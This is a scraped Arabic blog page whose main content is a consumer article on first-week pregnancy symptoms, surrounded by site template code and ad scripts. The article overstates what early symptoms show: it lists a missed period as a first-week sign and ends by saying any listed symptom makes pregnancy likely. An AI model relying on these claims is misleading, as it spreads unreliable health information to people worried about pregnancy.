.post-body .button{width:100%;padding:0!important;list-style:none;margin:10px auto!important}.post-body .button li{display:inline-block;line-height:normal;margin:0}.post-body .button li a{position:relative;display:inline-block;padding:8px 20px;margin:5px 4px;color:#fff;text-align:center;font-weight:500;text-transform:lowercase;border-radius:99em;font-size:15px;min-width:120px;transition:all 0.2s cubic-bezier(0.4,0,0.2,1)}.post-body .button li a:first-letter{text-transform:uppercase}.post-body .button li a.demo{background:#f39c12;color:#fff;border:2px solid #f39c12}.post-body .button li a.download{background:#5067c5;color:#fff;border:2px solid #5067c5}.post-body .button li a.download2{background:#e74c3c;color:#fff;border:2px solid #e74c3c}.post-body .button li a.demo:hover,.post-body .button li a.download:hover,.post-body .button li a.demo:active,.post-body .button li a.download:active,.post-body .button li a.download2:hover,.post-body .button li a.download2:active{box-shadow:0 2px 0.8rem -0.8rem rgba(0,0,0,0.8),0 0 0 1px rgba(0,0,0,0.05)}.post-body .button li a.demo:hover{background:#fff;color:#f39c12}.post-body .button li a.download:hover{background:#fff;color:#5067c5}.post-body .button li a.download2:hover{background:#fff;color:#e74c3c}.bagidua{-webkit-column-count:2;-moz-column-count:2;column-count:2}.bagitiga{-webkit-column-count:3;-moz-column-count:3;column-count:3}.bagiempat{-webkit-column-count:4;-moz-column-count:3;column-count:4}.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:15px;max-width:100%}.post-body .bagidua .separator:nth-of-type(n+2),.post-body .bagitiga .separator:nth-of-type(n+2),.post-body .bagiempat .separator:nth-of-type(n+2) img{margin:0 auto}.videoyoutube{border-radius:8px;overflow:hidden;text-align:center;margin:auto;width:100%}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-responsive iframe{position:absolute;top:0;right:0;width:100%;height:100%;border:0}.first-letter{float:right;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:Georgia}#flippy{text-align:center}#flippy button{background:#ff3152;position:relative;display:inline-block;padding:12px 22px;margin:10px auto;color:#fff;text-align:center;border:0;font-weight:500;text-transform:capitalize!important;border-radius:99em;font-size:14px;min-width:120px}#flippy button:hover,#flippy button:focus{background:#fff;color:#ff3152;box-shadow:0 0 0 2px #ff3152}#flippanel{text-align:right;background:#f7f9f8;padding:22px;border-radius:8px;display:none}.Night #flippanel{background:#33475c}#flippanel img{background:#dcdde1;margin:10px auto}.bagitiga{position:relative;display:block;-webkit-column-count:3;-moz-column-count:3;column-count:3}.bagitiga img{-webkit-backface-visibility:hidden;margin-bottom:15px;max-width:100%}.bagitiga br,#blog-pager{display:none}.Night .post-body .button li a.demo:hover,.Night .post-body .button li a.download:hover{background:#1c2733;color:#fff;border-color:rgba(255,255,255,.15)}.loader{position:absolute;right:0;left:0;top:0;bottom:0;float:right;overflow:hidden;margin-left:12px;animation:littleShine .85s linear infinite;background:#f7f9f8 linear-gradient(to left,rgba(255,255,255,0) 5%,rgba(255,255,255,.75) 20%,rgba(255,255,255,0) 30%);background-size:800px 100px}
/* Highlighter */
.post-body code{padding:1.2em}.hljs{display:block;overflow-y:hidden;overflow-x:hidden;font-size:14px;padding:1.2em;background:#172941;color:#fff;line-height:1.5;text-align:right;word-spacing:0;font-family:monospace;border-radius:8px;max-height:350px}.hljs:hover,.hljs:focus{overflow-y:auto;overflow-x:auto}.hljs-name,.hljs-strong{font-weight:500}.hljs-code,.hljs-emphasis{font-style:italic}.hljs-tag{color:#55c8f9}.hljs-variable,.hljs-template-variable,.hljs-selector-id,.hljs-selector-class{color:#a2e4ff}.hljs-string,.hljs-bullet{color:#b3ffb3}.hljs-type,.hljs-title,.hljs-section,.hljs-attribute,.hljs-quote,.hljs-built_in,.hljs-builtin-name{color:#fdfd8e}.hljs-number,.hljs-symbol,.hljs-bullet{color:#fd4f4f}.hljs-keyword,.hljs-selector-tag,.hljs-literal{color:#fcc28c}.hljs-comment,.hljs-deletion,.hljs-code{color:rgba(255,255,255,.6)}.hljs-regexp,.hljs-link{color:#c6b4f0}.hljs-meta{color:#fc9b9b}.hljs-deletion{background-color:#fc9b9b;color:#333}.hljs-addition{background-color:#a2fca2;color:#333}.hljs a{color:inherit}.hljs a:focus,.hljs a:hover{color:inherit;text-decoration:underline}mark .hljs-attr,mark .hljs-string,mark .hljs-bullet{background-color:#f24a4a;color:#fff}.hljs mark{background-color:#f24a4a;color:#fff;padding:2px 5px;border-radius:2px}.BLOG_mobile_video_class{display:none!important}.hljs mark span.hljs-number,.hljs mark span.hljs-comment,.hljs mark span.hljs-symbol,.hljs mark span.hljs-string,.hljs mark span.hljs-attr,.hljs mark span.hljs-keyword,.hljs mark span.hljs-name,.hljs mark span.hljs-tag{color:#fff;margin:.15rem 0}.Night mark .hljs-attr,.Night mark .hljs-string,.Night mark .hljs-bullet{background-color:#2e86de;color:#fff}
/* First Image */
#first-insafbro{background:#fff;box-shadow:0 2px 6px -2px rgba(0,0,0,0.1);border-radius:8px;overflow:hidden;position:relative;padding-bottom:60px;margin-bottom:20px}img.first-image{width:100%;height:auto;max-height:480px;object-fit:cover}.card-author.vcard{position:absolute;bottom:-25px;right:30px;z-index:9;font-size:13px}.card-author.vcard svg{vertical-align:middle;margin:0 3px 3px 0}img.photo-wrap{width:60px;height:60px;border-radius:99em;float:right;border:4px solid #fff;margin-left:15px}.card-author a{line-height:9!important;font-weight:500;color:#222}.card-time{position:absolute;top:15px;right:15px;line-height:1.8;background:#fff;color:#222;text-decoration:none;overflow:hidden;margin-left:8px;font-weight:500;border:0;padding:0 16px;border-radius:99em;font-size:13px}.card-time a.timestamp-link{color:#222}.card-time a.timestamp-link:before{content:'\f017';font-family:fontawesome;margin:0 3px 0 0}.card-time abbr{color:#222;text-transform:none;text-decoration:none;border-bottom:0}.post .pembalut-bekas{top:50px}.course-sub-head{top:48%}.head-text.onex h3{font-size:1.6rem}
/* Item Responsive */
@media screen and (min-width:1024px){.post-body .hljs::-webkit-scrollbar{-webkit-appearance:none;width:6px;height:7px}.post-body .hljs::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,.45);border-radius:8px}.post-body .hljs::-webkit-scrollbar-thumb:hover{background-color:rgba(255,255,255,.55)}.post-body .hljs::-webkit-scrollbar-track{background-color:transparent}}
@media screen and (max-width:1366px){}
@media screen and (max-width:768px){
.header-1{padding:10px;text-align:center}.header-1 h4{float:none;font-size:20px}
.post{padding:0}.breadcrumbs{padding:10px}.bagitiga{-webkit-column-count:2;-moz-column-count:2;column-count:2;}.post-share-wrap{padding:20px 0}.post ol li{margin:.1em 0 .1em 2.5em}}
@media screen and (max-width:640px){
body .fancybox-slide--image{overflow-y:scroll}.bagitiga{-webkit-column-count:1;-moz-column-count:1;column-count:1}#first-insafbro{width:100%}}
</style>
<noscript>
<style>
/* No Script */
body,html{overflow:hidden}
.noscript{background:#1277cb;color:#fff;padding:8% 0 0 0;position:fixed;bottom:0;left:0;top:0;right:0;z-index:1000;height:auto;-webkit-transform:translateZ(0);transform:translateZ(0);overflow:hidden}
.noscript p{margin:0;text-align:center;padding:0 20px 10px 20px;margin:auto;font-size:3rem;line-height:1.5;font-family:monospace;max-width:990px;text-transform:uppercase;font-weight:500}
.noscript p span{color:#ffe88b;font-size:10rem;line-height:normal;font-weight:normal}
</style>
</noscript>
<script>
//<![CDATA[
// Lazy Load Analytics
var lazyanalytics=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyanalytics||0!=document.body.scrollTop&&!1===lazyanalytics)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://www.googletagmanager.com/gtag/js?id=UA-youcode";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyanalytics=!0)},!0);
//]]>
</script>
<script>
//<![CDATA[
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', '');
//]]>
</script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=367769672202071886&amp;zx=2eea1d84-c933-461c-9744-7b1247f6c1d7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=367769672202071886&amp;zx=2eea1d84-c933-461c-9744-7b1247f6c1d7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3026748859281037&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3026748859281037 -->

</head>
<!-- <body><div></div> -->
<body class='loading'>
<noscript>
<div class='noscript'>
<p><span>&#9888;</span></p>
<p>Please Enable Javascript to view our site content</p>
<p>Thank you</p>
</div>
</noscript>
<header class='susuheadx' id='vaginahead'>
<nav id='kontolsuper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='logo'>
<div class='header-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<h1><a href='https://www.formedicin.com/' style='display: block'>
<img alt='فور تقنية' height='300px; ' id='Header1_headerimg' src='https://1.bp.blogspot.com/-tjp7GxXsxKA/Xz5lBWnBUGI/AAAAAAAANuY/rSSu3E1GmQ8pwWzc-O1xG8SpmUSEdbKEwCLcBGAsYHQ/s1600/mint-logo%2B%25283%2529.png' style='display: block' width='300px; '/>
</a></h1>
<div class='descriptionwrapper'>
<p class='description'><span>خبراء التقنيه في الشرق الأوسط</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div id='head-mobile'></div>
<div class='buttonx'></div>
<ul>
<li><a href='/' itemprop='url'><span itemprop='name'>الرئيسية</span></a></li>
<li>
<a href='#' itemprop='url'><span itemprop='name'>عنا <i aria-hidden='true' class='fa fa-angle-down'></i></span></a>
<ul>
<li><a href='#' itemprop='url'><span itemprop='name'>عنا</span></a></li>
<li><a href='/p/contact-form.html' itemprop='url'><span itemprop='name'>إتصل بنا</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>إخلاء المسئولية</span></a></li>
<li><a href='/p/sitemap.html' itemprop='url'><span itemprop='name'>خريطة الموقع</span></a></li>
</ul>
</li>
<li><a class='thisar' href='#?&max-results=10' itemprop='url'><span itemprop='name'>جيست بوست</span></a></li>
<li>
<a href='#' itemprop='url'><span itemprop='name'>فلتر <i aria-hidden='true' class='fa fa-angle-down'></i></span></a>
<ul>
<li>
<a href='#' itemprop='url'><span itemprop='name'>منتج 1 <i aria-hidden='true' class='fa fa-angle-down'></i></span></a>
<ul>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
</ul>
</li>
<li>
<a href='#' itemprop='url'><span itemprop='name'>منتج 2 <i aria-hidden='true' class='fa fa-angle-down'></i></span></a>
<ul>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج فرعي</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>منتج 3</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>بلوجر</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>موضه</span></a></li>
<li><a href='#' itemprop='url'><span itemprop='name'>صحة</span></a></li>
<li><a href='/error404' itemprop='url'><span itemprop='name'>صفحة الخطأ 404</span></a></li>
</ul>
<div><a class='shownotif' href='javascript:;' title='عرض الأشعارات'><svg style='width:17px;height:17px' viewBox='0 0 24 24'>
<path d='M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21' fill='currentColor'></path>
</svg></a></div>
<div class='modedark' title='تبديل الوضع'>
<input class='check' id='modedark' title='الوضع المظلم' type='checkbox'/>
<label class='iconmode' for='modedark'>
<svg class='openmode' viewBox='0 0 24 24'>
<path d='M12,18C11.11,18 10.26,17.8 9.5,17.45C11.56,16.5 13,14.42 13,12C13,9.58 11.56,7.5 9.5,6.55C10.26,6.2 11.11,6 12,6A6,6 0 0,1 18,12A6,6 0 0,1 12,18M20,8.69V4H15.31L12,0.69L8.69,4H4V8.69L0.69,12L4,15.31V20H8.69L12,23.31L15.31,20H20V15.31L23.31,12L20,8.69Z'></path>
</svg>
<svg class='closemode' viewBox='0 0 24 24'>
<path d='M14.3,16L13.6,14H10.4L9.7,16H7.8L11,7H13L16.2,16H14.3M20,8.69V4H15.31L12,0.69L8.69,4H4V8.69L0.69,12L4,15.31V20H8.69L12,23.31L15.31,20H20V15.31L23.31,12L20,8.69M10.85,12.65H13.15L12,9L10.85,12.65Z'></path>
</svg>
</label>
</div>
<div class='search-icon' title='إضغط للبحث'>
<a href='#searchduit'><i class='fa fa-search'></i></a>
</div>
</nav>
<div id='searchduit'>
<form action='search?' id='search-form' method='get'>
<input name='cof' type='hidden' value='FORID:10'/>
<input name='ie' type='hidden' value='ISO-8859-1'/>
<input name='q' placeholder='علي ماذا تبحث...' required='required' type='search' value=''/>
<input name='max-results' type='hidden' value='10'/>
<button class='close' type='button'>&#215;</button>
</form>
</div>
</header>
<div class='clear'></div>
<div id='head-wrapper'>
<div class='course-head'>
<div class='course-sub-head row'>
<div class='head-text onex section'>
<h3 class='title'>
            فور تقنيه
         </h3>
<p> موقع تقني يقدم جديد الذكاء الأصطناعي والتكنولوجيا الحديثة وكل جديد </p>
</div>
<div class='clear'></div>
</div>
</div>
<svg class='wave' height='50px' preserveAspectRatio='none' style='pointer-events: none' viewBox='0 0 1920 75' width='100%'><defs><clipPath id='a'><rect class='avv' height='75' width='1920'></rect></clipPath></defs><g class='bvv'><path class='cvv' d='M1963,327H-105V65A2647.49,2647.49,0,0,1,431,19c217.7,3.5,239.6,30.8,470,36,297.3,6.7,367.5-36.2,642-28a2511.41,2511.41,0,0,1,420,48'></path></g><g class='b'><path class='dvv' d='M-127,404H1963V44c-140.1-28-343.3-46.7-566,22-75.5,23.3-118.5,45.9-162,64-48.6,20.2-404.7,128-784,0C355.2,97.7,341.6,78.3,235,50,86.6,10.6-41.8,6.9-127,10'></path></g><g class='bvv'><path class='dvv' d='M1979,462-155,446V106C251.8,20.2,576.6,15.9,805,30c167.4,10.3,322.3,32.9,680,56,207,13.4,378,20.3,494,24'></path></g><g class='bvv'><path class='dvv' d='M1998,484H-243V100c445.8,26.8,794.2-4.1,1035-39,141-20.4,231.1-40.1,378-45,349.6-11.6,636.7,73.8,828,150'></path></g></svg>
</div>
<div class='clear'></div>
<div class='ltr' id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='https://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div class='memek-ku'>
<div id='main-wrapper'>
<div class='feature section no-items section' id='FeaturedPost'>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.formedicin.com/' rel='tag' title='Home'>الرئيسية</a></span> / <span>أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملا&#1611;&#1567;</span></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-3026748859281037' data-ad-format='auto' data-ad-slot='2435106584' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>الجمعة&#1548; 2 فبراير 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<h2 class='post-title entry-title' itemprop='name'>
أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملا&#1611;&#1567;
</h2>
<span class='hot-template'></span><div class='post-body entry-content' id='animated-thumbnail'>
<div itemprop='description articleBody'>
<div id='first-insafbro'>
<img alt='أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟' class='first-image ls-is-cached lazyloaded' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRh0bJoFg1Ke3lfX-HiqOisgt8W3W2cNlckVrf3kdwU0a5A3tlWIxl9mAyEK_ugxzufzM5O1-JFD6mb9U5Js5XdOt0-YWqfEgDvyQIEFWKSeKr0KYLeRTM7hI7S-YN9xfv-gx_vQGCrIc/w600/%25D8%25A3%25D8%25B9%25D8%25B1%25D8%25A7%25D8%25B6+%25D8%25AA%25D8%25A4%25D9%2583%25D8%25AF+%25D9%2588%25D8%25AC%25D9%2588%25D8%25AF+%25D8%25AD%25D9%2585%25D9%2584+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B3%25D8%25A8%25D9%2588%25D8%25B9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2588%25D9%2584+%25281%2529.jpg' title='أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟'/>
<div class='card-author vcard'>
<div class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<img class='photo-wrap' itemprop='image' src=''/>
<svg style='width:16px;height:16px' viewBox='0 0 24 24'>
<path d='M22.5 12.5c0-1.58-.875-2.95-2.148-3.6.154-.435.238-.905.238-1.4 0-2.21-1.71-3.998-3.818-3.998-.47 0-.92.084-1.336.25C14.818 2.415 13.51 1.5 12 1.5s-2.816.917-3.437 2.25c-.415-.165-.866-.25-1.336-.25-2.11 0-3.818 1.79-3.818 4 0 .494.083.964.237 1.4-1.272.65-2.147 2.018-2.147 3.6 0 1.495.782 2.798 1.942 3.486-.02.17-.032.34-.032.514 0 2.21 1.708 4 3.818 4 .47 0 .92-.086 1.335-.25.62 1.334 1.926 2.25 3.437 2.25 1.512 0 2.818-.916 3.437-2.25.415.163.865.248 1.336.248 2.11 0 3.818-1.79 3.818-4 0-.174-.012-.344-.033-.513 1.158-.687 1.943-1.99 1.943-3.484zm-6.616-3.334l-4.334 6.5c-.145.217-.382.334-.625.334-.143 0-.288-.04-.416-.126l-.115-.094-2.415-2.415c-.293-.293-.293-.768 0-1.06s.768-.294 1.06 0l1.77 1.767 3.825-5.74c.23-.345.696-.436 1.04-.207.346.23.44.696.21 1.04z' fill='#568af5'></path>
</svg>
<a href='' itemprop='url' rel='author' title='author profile'>
<span itemprop='name'>Dr Ahmd Madi</span></a>
</div></div>
<div class='card-time'>
<abbr class='published updated timeago' itemprop='datePublished dateModified' title='2024-02-02T21:29:00+02:00'>الجمعة&#1548; 2 فبراير 2024</abbr>
</div>
<span class='pembalut-bekas'>
<a href='https://www.formedicin.com/search/label/%D8%B5%D8%AD%D9%87?max-results=10' rel='tag'>صحه</a>
</span>
</div>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' title='أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملاً؟'>أعراض الحمل في الأسبوع الأول: كيف تعرفين إذا كنت حاملا&#1611;&#1567;</a>
</h3>

<div style="display:block;text-align:center;margin:15px auto;">

</div>
<b>أعراض الحمل في الأسبوع الأول</b> الحمل هو رحلة مدهشة مليئة بالتغيرات الجسدية والعاطفية&nbsp; &nbsp;يمكن أن يكون من الصعب معرفة ما إذا كنت حامل&#1611;ا في الأسابيع الأولى.<div><br />غالب&#1611;ا ما تكون الأعراض في هذا الوقت خفيفة أو غير موجودة&#1548; مما قد يجعل من الصعب اكتشاف الحمل.</div><div>&nbsp;في هذا  المقال سنتناول أعراض تؤكد وجود حمل في الأسبوع الأول.</div><div><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRh0bJoFg1Ke3lfX-HiqOisgt8W3W2cNlckVrf3kdwU0a5A3tlWIxl9mAyEK_ugxzufzM5O1-JFD6mb9U5Js5XdOt0-YWqfEgDvyQIEFWKSeKr0KYLeRTM7hI7S-YN9xfv-gx_vQGCrIc/s1243/%25D8%25A3%25D8%25B9%25D8%25B1%25D8%25A7%25D8%25B6+%25D8%25AA%25D8%25A4%25D9%2583%25D8%25AF+%25D9%2588%25D8%25AC%25D9%2588%25D8%25AF+%25D8%25AD%25D9%2585%25D9%2584+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B3%25D8%25A8%25D9%2588%25D8%25B9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2588%25D9%2584+%25281%2529.jpg" style="margin-left: auto; margin-right: auto;"><img alt="أعراض تؤكد وجود حمل في الأسبوع الأول" border="0" data-original-height="700" data-original-width="1243" height="225" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRh0bJoFg1Ke3lfX-HiqOisgt8W3W2cNlckVrf3kdwU0a5A3tlWIxl9mAyEK_ugxzufzM5O1-JFD6mb9U5Js5XdOt0-YWqfEgDvyQIEFWKSeKr0KYLeRTM7hI7S-YN9xfv-gx_vQGCrIc/w400-h225-rw/%25D8%25A3%25D8%25B9%25D8%25B1%25D8%25A7%25D8%25B6+%25D8%25AA%25D8%25A4%25D9%2583%25D8%25AF+%25D9%2588%25D8%25AC%25D9%2588%25D8%25AF+%25D8%25AD%25D9%2585%25D9%2584+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25A3%25D8%25B3%25D8%25A8%25D9%2588%25D8%25B9+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2588%25D9%2584+%25281%2529.jpg" title="أعراض تؤكد وجود حمل في الأسبوع الأول" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">أعراض تؤكد وجود حمل في الأسبوع الأول</td></tr></tbody></table><div><h2 style="text-align: right;">أعراض تؤكد وجود حمل في الأسبوع الأول</h2>قد لا تعاني بعض النساء من أي أعراض في الأسبوع الأول من الحمل&#1548; بينما قد تعاني أخريات من بعض الأعراض الخفيفة التي قد تكون غير واضحة أو قد تنسب إلى أسباب أخرى.<br />فيما يلي بعض الأعراض التي قد تشير إلى الحمل في</div><div>&nbsp;الأسبوع الأول:<br /><ol style="text-align: right;"><li><b>غياب الدورة الشهرية</b>: يعد غياب الدورة الشهرية هو العرض الأكثر شيوع&#1611;ا للحمل ومع ذلك&#1548; يمكن أن يكون هناك أسباب أخرى لغياب الدورة الشهرية&#1548; مثل الإجهاد أو التغيرات في النظام الغذائي</li><li><b>نزيف الانغراس</b>: يحدث نزيف الانغراس عندما ينغرس الجنين في بطانة الرحم عادة ما يكون هذا النزيف خفيف&#1611;ا وقصير&#1611;ا&#1548; ويستمر لمدة يوم أو يومين.</li><li><b>التعب</b>: يمكن أن يكون التعب أحد أولى علامات الحمل يمكن أن يكون التعب شديد&#1611;ا جد&#1611;ا في بعض الحالات&#1548; مما يجعل من الصعب القيام بالنشاطات اليومية العادية.</li><li><b>تقلب المزاج</b>: يمكن أن تعاني النساء الحوامل من تغيرات في المزاج&#1548; مثل القلق أو الشعور بالاكتئاب يمكن أن يكون هذا بسبب التغيرات الهرمونية التي تحدث أثناء الحمل.</li><li><b>التبو&#1617;ل المتكرر</b>: يمكن أن تشعر النساء الحوامل بالحاجة إلى التبول أكثر من المعتاد. هذا بسبب زيادة تدفق الدم إلى الكلى.</li><li><b>تضخم الثديين</b>: يمكن أن يصبح الثديان أكبر وأكثر حساسية أثناء الحمل.</li><li><b>الغثيان والقيء</b> :تعاني النساء الحوامل من الغثيان والقيء&#1548; خاصة في الصباح. يمكن أن يكون الغثيان والقيء شديد&#1611;ا جد&#1611;ا في بعض الحالات&#1548; مما قد يؤدي إلى فقدان الوزن.</li></ol></div><div>تشير الأعراض المذكورة أعلاه إلى احتمال حدوث حمل في الأسبوع الأول&#1548; ولكن لا يمكن تأكيد الحمل إلا من خلال إجراء اختبار الحمل.<br /><h3 style="text-align: right;">هل يمكن تأكيد الحمل في الأسبوع الأول&#1567;</h3>لا يمكن تأكيد الحمل في الأسبوع الأول إلا من خلال إجراء اختبار الحمل&#1548; وذلك لأن<a href="https://www.formedicin.com/2024/02/pregnancy-symptoms-after-ovulation.html"> البويضة المخصبة</a> لا تنغرس في جدار الرحم إلا بعد حوالي أسبوع من حدوث الحمل.<br />ومع ذلك&#1548; يمكن أن تشير الأعراض المذكورة أعلاه إلى احتمال حدوث <a href="https://www.formedicin.com/2024/02/pregnancy-before-menstruation.html">حمل في الأسبوع الأول</a><br /><h3 style="text-align: right;">هل تختلف أعراض الحمل من امرأة لأخرى&#1567;</h3>تختلف<a href="https://www.formedicin.com/2024/03/when-pregnancy-symptoms-appear.html"> أعراض الحمل</a> من امرأة لأخرى&#1548; وذلك لعدة أسباب&#1548; منها:<br /><ol style="text-align: right;"><li><b>الصحة العامة للمرأة</b>: المرأة التي تتمتع بصحة جيدة قد تكون أقل عرضة للشعور بأعراض الحمل.</li><li><b>مستوى هرمون الحمل</b>: تختلف مستويات هرمون الحمل من امرأة لأخرى&#1548; وقد تؤثر هذه الاختلافات على شدة الأعراض.</li><li><b>العمر</b>: قد تكون النساء الأكبر سن&#1611;ا أكثر عرضة للشعور بأعراض الحمل.</li><li><b>الوزن</b>: قد تكون النساء النحيفات أكثر عرضة للشعور بأعراض الحمل.</li><li><b>الحمل السابق</b>: قد تكون النساء اللواتي سبق لهن الحمل أكثر عرضة للشعور بأعراض الحمل</li></ol><h4 style="text-align: right;">متى يجب إجراء اختبار الحمل&#1567;</h4>إذا كنت تعتقدين أنك قد تكونين حامل&#1611;ا&#1548; يمكنك إجراء اختبار حمل منزلي أو زيارة الطبيب. <br /><br />عادة&#1611; ما تكون اختبارات الحمل المنزلية دقيقة بعد 5 إلى 10 أيام من غياب الدورة الشهرية. <br /><br />ومع ذلك&#1548; إذا كان لديك أي مخاوف&#1548; فمن الأفضل زيارة الطبيب.<br /><h3 style="text-align: right;">بعض النصائح للنساء التي تشعر بأعراض الحمل في الأسبوع الأول:</h3><ul style="text-align: right;"><li><b>الراحة</b>: من المهم أن تحصل المرأة على قسط كاف&#1613; من الراحة أثناء الحمل&#1548; وذلك لتجنب الشعور بالتعب والإرهاق.</li><li><b>الشرب الكافي</b>: من المهم أن تشرب المرأة كمية كافية من السوائل&#1548; وذلك لتجنب الإصابة بالجفاف.</li><li><b>تناول الأطعمة الصحية</b>: من المهم أن تتناول المرأة الأطعمة الصحية أثناء الحمل&#1548; وذلك للحفاظ على صحتها وصحة الجنين.</li><li><b>الابتعاد عن التدخين والكحول</b>: من المهم أن تبتعد المرأة عن التدخين والكحول أثناء الحمل&#1548; وذلك لأنهما يمكن أن يسببا ضرر&#1611;ا للجنين.</li></ul><h4 style="text-align: right;">هل يمكن تمييز أعراض الحمل عن أعراض الدورة الشهرية:</h4>قد تكون أعراض الحمل في الأسبوع الأول مشابهة لأعراض الدورة الشهرية&#1548; ولكن هناك بعض الاختلافات التي يمكن أن تساعدك على التمييز بينهما&#1548; مثل:<br /><ul style="text-align: right;"><li><b>الغثيان</b>: عادة&#1611; ما يكون الغثيان في الحمل أكثر حدة واستمرار&#1611;ا من الغثيان في الدورة الشهرية.</li><li><b>التقلبات المزاجية</b>: عادة&#1611; ما تكون التقلبات المزاجية في الحمل أكثر حدة واستمرار&#1611;ا من التقلبات المزاجية في الدورة الشهرية.</li><li><b>كثرة التبول</b>: عادة&#1611; ما يكون كثرة التبول في الحمل أكثر تكرار&#1611;ا من كثرة التبول في الدورة الشهرية.</li><li><b>زياده حساسيه الثدين</b> : عادة&#1611; ما تكون زيادة حساسية الثديين في الحمل أكثر وضوح&#1611;ا من زيادة حساسية الثديين في الدورة الشهرية.</li></ul><h4 style="text-align: right;">خاتمة:</h4>إذا كنت تعاني من أي من الأعراض المذكورة أعلاه&#1548; فمن المحتمل أن تكوني حامل&#1611;ا.&nbsp;</div><div>ومع ذلك&#1548; من المهم إجراء اختبار حمل للتأكد.</div><div><br />في الأسابيع الأولى من الحمل&#1548; تنتظر النساء بفارغ الصبر لرؤية علامات تؤكد وجود هذه الرحلة الرائعة.</div>

<div style="display:block;text-align:center;margin:15px auto;">

</div>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='TheboegisShare'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.formedicin.com/2024/02/sure-pregnancy-first-week.html' onclick='window.open(this.href,"sharer"," toolbar=0,status=0,width=626,height=436");return false;' rel='nofollow' title='Share to Facebook'><svg viewBox='0 0 24 24'><path d='M17,2V2H17V6H15C14.31,6 14,6.81 14,7.5V10H14L17,10V14H14V22H10V14H7V10H10V6A4,4 0 0,1 14,2H17Z'></path></svg></a>
